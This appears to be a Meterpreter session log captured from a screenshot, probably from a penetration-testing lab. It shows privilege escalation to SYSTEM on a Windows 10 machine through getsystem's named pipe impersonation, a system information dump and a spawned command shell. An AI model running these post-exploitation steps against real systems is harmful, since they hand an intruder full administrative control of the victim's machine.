 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : DESKTOP-447LGQC
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > shell
Process 1040 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>